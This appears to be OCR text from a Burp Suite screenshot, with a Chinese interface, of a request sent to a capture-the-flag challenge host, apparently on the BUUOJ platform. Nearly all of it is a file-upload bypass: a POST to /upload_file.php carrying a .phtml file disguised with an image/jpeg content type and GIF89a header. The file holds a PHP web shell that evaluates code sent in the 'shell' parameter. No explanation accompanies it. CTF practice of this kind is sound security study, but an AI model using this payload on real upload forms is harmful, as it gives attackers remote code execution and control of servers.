 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /upload_file.php HTTP/1.1
Host: 881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn
Content-Length: 363
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryagQVC0nlAuhmT6VA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a
Connection: close
------WebKitFormBoundaryagQVC0nlAuhmT6VA
Content-Disposition: form-data; name="file"; filename="123.phtml"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['shell']);</script>
------WebKitFormBoundaryagQVC0nlAuhmT6VA
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryagQVC0nlAuhmT6VA--
? < + > 输入搜索字词 没有比赛
响应
Raw
? < + > 输入搜索字词 没有比赛
准备完了